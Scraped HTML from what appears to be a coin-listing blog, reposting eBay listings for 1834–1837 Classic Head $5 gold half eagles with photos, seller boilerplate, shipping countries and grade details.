			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2021/10/06/1837-classic-gold-half-eagle-5-coin-certified-ngc-xf-details-ef-rare/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-06T15:59:35+00:00">October 6, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1837_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF_Details_EF_Rare_01_wvsw.jpg" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/>
	<br/>  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1837_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF_Details_EF_Rare_02_hxrk.jpg" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/>		 <br/> 
 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1837_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF_Details_EF_Rare_03_xxgz.jpg" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/> 	
<br/>	 
	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1837_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF_Details_EF_Rare_04_evcl.jpg" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/> 	
  <br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1837_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF_Details_EF_Rare_05_olz.jpg" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/>

<br/>  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1837_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF_Details_EF_Rare_06_jv.jpg" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/>




	<br/> 		

 <br/>
   <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/> <br/>  
This is a rare 1837 Classic Gold Half Eagle with XF45 details. Quite an excellent Classic Gold Piece! As always, this piece is Guaranteed Genuine. About Us: Quality customer service is a top priority at Eternity Coins. Hundreds of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free tracking with every order to ensure that your coins are delivered safely. All coins offered by Eternity Coins are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. As good as it gets. The free listing tool. The item &#8220;1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare&#8221; is in sale since Sunday, August 29, 2021. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ US\Gold (Pre-1933)\$5, Half Eagle&#8221;. The seller is &#8220;eternitycoin&#8221; and is located in Beverly Hills, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
 
  <ul>  
<li>Country/Region of Manufacture: United States</li>
<li>Certification: NGC</li>
<li>Strike Type: Business</li>
<li>Mint Location: Philadelphia</li>
<li>Grade: XF Details</li>
<li>Year: 1837</li>
<li>Circulated/Uncirculated: Circulated</li>
<li>Composition: Gold</li>
<li>Denomination: $5</li>
</ul>
	
	<br/>
	
   <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare" alt="1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/details/" rel="tag">details</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-3501" class="post-3501 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-eagle tag-gold tag-good tag-half tag-rare">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2021/05/14/1836-classic-gold-half-eagle-5-coin-certified-ngc-g4-good-rare/" rel="bookmark">1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2021/05/14/1836-classic-gold-half-eagle-5-coin-certified-ngc-g4-good-rare/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-14T03:30:22+00:00">May 14, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_G4_Good_Rare_01_cyvd.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/>
<br/>  
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_G4_Good_Rare_02_zi.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/>
 <br/>
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_G4_Good_Rare_03_kqab.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/> <br/>
 	
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_G4_Good_Rare_04_urxv.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/>
	<br/>  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_G4_Good_Rare_05_gtnb.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/>	
<br/> 	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_G4_Good_Rare_06_vb.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/><br/>  
<br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/> <br/> 

 This is a rare Classic Gold Half Eagle with heavy wear from circulation in early American commerce. Quite an excellent Classic Gold Piece! As always, this piece is Guaranteed Genuine. About Us: Quality customer service is a top priority at Eternity Coins. Hundreds of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free tracking with every order to ensure that your coins are delivered safely. All coins offered by Eternity Coins are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. As good as it gets. The free listing tool. The item &#8220;1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare&#8221; is in sale since Friday, February 12, 2021. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ US\Gold (Pre-1933)\$5, Half Eagle&#8221;. The seller is &#8220;eternitycoin&#8221; and is located in Beverly Hills, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, South africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Mexico, New Zealand, Singapore, Norway, Saudi arabia, United arab emirates, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, China, Taiwan, Thailand, Israel, Switzerland, Ukraine, Qatar, Kuwait, Brazil.
	 <ul>
<li>Country/Region of Manufacture: United States</li>
<li>Certification: NGC</li>
<li>Strike Type: Business</li>
<li>Mint Location: Philadelphia</li>
<li>Grade: G 4</li>
<li>Year: 1836</li>
<li>Circulated/Uncirculated: Circulated</li>
<li>Composition: Gold</li>
<li>Denomination: $5</li>
	</ul>  
 


	<br/> 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC G4 (Good) Rare"/>  
<br/>  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/good/" rel="tag">good</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-2769" class="post-2769 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-attractive tag-au55 tag-classic tag-coin tag-eagle tag-half tag-plain tag-rare tag-variety">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2020/10/24/1834-5-classic-half-eagle-ngc-au55-plain-4-variety-attractive-rare-coin/" rel="bookmark">1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2020/10/24/1834-5-classic-half-eagle-ngc-au55-plain-4-variety-attractive-rare-coin/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-24T16:04:30+00:00">October 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_5_Classic_Half_Eagle_NGC_AU55_Plain_4_Variety_Attractive_Rare_Coin_01_xp.jpg" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>  <br/> 
	  	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_5_Classic_Half_Eagle_NGC_AU55_Plain_4_Variety_Attractive_Rare_Coin_02_ji.jpg" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>	 
<br/>
 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_5_Classic_Half_Eagle_NGC_AU55_Plain_4_Variety_Attractive_Rare_Coin_03_so.jpg" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>  
<br/>
 	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_5_Classic_Half_Eagle_NGC_AU55_Plain_4_Variety_Attractive_Rare_Coin_04_cqp.jpg" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>  	 <br/> 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_5_Classic_Half_Eagle_NGC_AU55_Plain_4_Variety_Attractive_Rare_Coin_05_tnxp.jpg" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/> 
 <br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_5_Classic_Half_Eagle_NGC_AU55_Plain_4_Variety_Attractive_Rare_Coin_06_vwu.jpg" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>
<br/><br/> <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>

<br/> This half eagle has a nice reflective surface with no issues. The coin is well-struck with excellent detail for a circulated coin and no major distracting marks. This gold piece would make a very nice addition to your collection or for investment. Here&#8217;s your chance to get a great deal! They aren&#8217;t making any more of these. The coin that is pictured is the coin you will receive. Message with any questions. The item &#8220;1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin&#8221; is in sale since Sunday, October 18, 2020. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ US\Gold (Pre-1933)\$5, Half Eagle&#8221;. The seller is &#8220;victrola&#8221; and is located in Raleigh, North Carolina. This item can be shipped to United States.
	  <ul> 
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Certification Number: 4437832-018</li>
<li>Certification: NGC</li>
<li>Strike Type: Business</li>
<li>Mint Location: Philadelphia</li>
<li>Grade: AU 55</li>
<li>Year: 1834</li>
<li>Circulated/Uncirculated: Uncirculated</li>
<li>Composition: Gold</li>
<li>Denomination: $5</li>
 

</ul> 
<br/> <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin" alt="1834 $5 Classic Half Eagle NGC AU55 Plain 4 Variety Attractive Rare Coin"/>
  
<br/>
				</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/attractive/" rel="tag">attractive</a>, <a href="https://ngcjewelrycoin.com/tag/au55/" rel="tag">au55</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/plain/" rel="tag">plain</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>, <a href="https://ngcjewelrycoin.com/tag/variety/" rel="tag">variety</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-2199" class="post-2199 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-eagle tag-gold tag-half tag-rare tag-type tag-xf40">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2020/05/23/1834-classic-gold-half-eagle-5-coin-certified-ngc-xf40-rare-type-coin/" rel="bookmark">1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2020/05/23/1834-classic-gold-half-eagle-5-coin-certified-ngc-xf40-rare-type-coin/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-23T16:26:18+00:00">May 23, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF40_Rare_Type_Coin_01_aau.jpg" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/>	 <br/>  		<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF40_Rare_Type_Coin_02_km.jpg" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/> <br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF40_Rare_Type_Coin_03_ya.jpg" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/>
 
  <br/>
	

<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF40_Rare_Type_Coin_04_ew.jpg" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/>	 
<br/>	

 	 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF40_Rare_Type_Coin_05_ushq.jpg" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/>	
 
 <br/>	   
	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_XF40_Rare_Type_Coin_06_za.jpg" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/><br/>   	<br/>	 	
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/><br/>
	
This is a scarce 1834 Gold Half Eagle with strong detail and attractive original luster. Quite a scarce Classic Coin! Please see the photos provided to judge the coin for yourself. About Us: Quality customer service is a top priority in our store. Thousands of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free signature confirmation with every order to ensure that your coins are delivered safely. All coins that we offer are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. As good as it gets. Listing and template services provided by inkFrog. The item &#8220;1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin&#8221; is in sale since Wednesday, May 6, 2020. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ US\Gold (Pre-1933)\$5, Half Eagle&#8221;. The seller is &#8220;eternitycoin&#8221; and is located in Boston, Massachusetts. This item can be shipped worldwide.
	

<ul>	
<li>Certification: NGC</li>
<li>Strike Type: Business</li>
<li>Grade: XF 40</li>
<li>Year: 1834</li>
<li>Circulated/Uncirculated: Circulated</li>
<li>Composition: Gold</li>
<li>Denomination: $5</li>
</ul>	
 
<br/>   	
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin" alt="1834 Classic Gold Half Eagle $5 Coin Certified NGC XF40 Rare Type Coin"/>
<br/> 	
	
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>, <a href="https://ngcjewelrycoin.com/tag/type/" rel="tag">type</a>, <a href="https://ngcjewelrycoin.com/tag/xf40/" rel="tag">xf40</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1049" class="post-1049 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-detail tag-eagle tag-gold tag-half tag-rare">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2019/07/25/1836-classic-gold-half-eagle-5-ngc-xf-detail-rare-certified-gold-coin/" rel="bookmark">1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2019/07/25/1836-classic-gold-half-eagle-5-ngc-xf-detail-rare-certified-gold-coin/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-25T06:26:42+00:00">July 25, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_NGC_XF_Detail_Rare_Certified_Gold_Coin_01_mj.jpg" title="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin" alt="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin"/>  <br/> 
  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_NGC_XF_Detail_Rare_Certified_Gold_Coin_02_cjz.jpg" title="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin" alt="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin"/> 
 
<br/>   <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_NGC_XF_Detail_Rare_Certified_Gold_Coin_03_yti.jpg" title="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin" alt="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin"/>
 <br/>    
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_NGC_XF_Detail_Rare_Certified_Gold_Coin_04_jln.jpg" title="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin" alt="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin"/> <br/>	<br/> 	  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin" alt="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin"/>	
<br/> 
Classic Head Gold Half Eagles are very rare and this is a nice piece with strong XF45 detail and a nice touch of luster. Quite a scarce Classic Coin! As always, this piece is. About Us: Quality customer service is a top priority in our store. Thousands of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free signature confirmation with every order to ensure that your coins are delivered safely. All coins that we offer are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. As good as it gets. The item &#8220;1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin&#8221; is in sale since Thursday, March 21, 2019. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ US\Gold (Pre-1933)\$5, Half Eagle&#8221;. The seller is &#8220;eternitycoin&#8221; and is located in Boston, Massachusetts. This item can be shipped worldwide.
 
<ul>


<li>Certification: NGC</li>
<li>Grade: XF Details</li>
<li>Strike Type: Business</li>
<li>Mint Location: Philadelphia</li>
<li>Composition: Gold</li>
<li>Year: 1836</li>
<li>Denomination: $5</li>


</ul> 
<br/> <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin" alt="1836 Classic Gold Half Eagle $5 NGC XF Detail Rare Certified Gold Coin"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
